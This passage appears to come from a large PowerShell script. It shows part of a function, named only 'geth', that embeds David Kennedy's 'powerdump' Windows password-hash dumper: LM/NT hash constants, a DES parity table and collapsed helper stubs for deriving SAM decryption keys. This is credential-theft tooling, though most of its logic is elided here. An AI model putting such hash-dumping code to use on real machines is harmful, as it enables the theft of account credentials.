 6197 function geth {
6198
6199 [CmdletBinding()]
6200 Param (
6201 [Switch]$PSObjectFormat
6202 )
6203 $script:PowerDump = $null
6204 function LoadApi{...}
6367 #######################################powerdump written by David Kennedy#########################################
6368 $antpassword = [Text.Encoding]::ASCII.GetBytes("NTPASSWORD`0");
6369 $almpassword = [Text.Encoding]::ASCII.GetBytes("LMPASSWORD`0");
6370 $empty_lm = [byte[]]@(0xaa,0xd3,0xb4,0x35,0xb5,0x14,0x04,0xee,0xaa,0xd3,0xb4,0x35,0xb5,0x14,0x04,0xee);
6371 $empty_nt = [byte[]]@(0x31,0xd6,0xcf,0xe0,0xd1,0x6a,0xe9,0x31,0xb7,0x3c,0x59,0xd7,0xe0,0xc0,0x89,0xc0);
6372 $odd_parity = @(
6373 1, 1, 2, 2, 4, 4, 7, 7, 8, 8, 11, 11, 13, 13, 14, 14,
6374 16, 16, 19, 19, 21, 21, 22, 22, 25, 25, 26, 26, 28, 28, 31, 31,
6375 32, 32, 35, 35, 37, 37, 38, 38, 41, 41, 42, 42, 44, 44, 47, 47,
6376 49, 49, 50, 50, 52, 52, 55, 55, 56, 56, 59, 59, 61, 61, 62, 62,
6377 64, 64, 67, 67, 69, 69, 70, 70, 73, 73, 74, 74, 76, 76, 79, 79,
6378 81, 81, 82, 82, 84, 84, 87, 87, 88, 88, 91, 91, 93, 93, 94, 94,
6379 97, 97, 98, 98,100,100,103,103,104,104,107,107,109,109,110,110,
6380 112,112,115,115,117,117,118,118,121,121,122,122,124,124,127,127,
6381 128,128,131,131,133,133,134,134,137,137,138,138,140,140,143,143,
6382 145,145,146,146,148,148,151,151,152,152,155,155,157,157,158,158,
6383 161,161,162,162,164,164,167,167,168,168,171,171,173,173,174,174,
6384 176,176,179,179,181,181,182,182,185,185,186,186,188,188,191,191,
6385 193,193,194,194,196,196,199,199,200,200,203,203,205,205,206,206,
6386 208,208,211,211,213,213,214,214,217,217,218,218,220,220,223,223,
6387 224,224,227,227,229,229,230,230,233,233,234,234,236,236,239,239,
6388 241,241,242,242,244,244,247,247,248,248,251,251,253,253,254,254
6389 );
6390 function sid_to_key($sid)
6391 {...}
6410 function str_to_key($s)
6411 {...}
6443 function NewRC4([byte[]]$key)
6444 {...}